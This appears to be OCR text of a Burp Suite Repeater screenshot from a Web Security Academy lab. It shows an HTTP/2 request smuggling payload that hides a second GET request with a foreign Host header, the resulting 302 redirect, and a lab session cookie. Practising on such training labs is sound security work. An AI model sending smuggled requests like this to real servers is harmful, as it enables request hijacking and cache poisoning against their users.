 Send
Cancel
< ▼
> ▼
Follow redirection
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net \r \n
3 Cookie: session=LPq3scqI6nFu4qD2LbowPurZhkiVCXtY \r \n
4 Content-Length: 0 \r \n
5 \r \n
6 GET /resources HTTP/1.1 \r \n
7 Host: www.baidu.com \r \n
8 Content-Length: 6 \r \n
9 \r \n
10 x=1 \r \n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: https://www.baidu.com/resources/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Seebug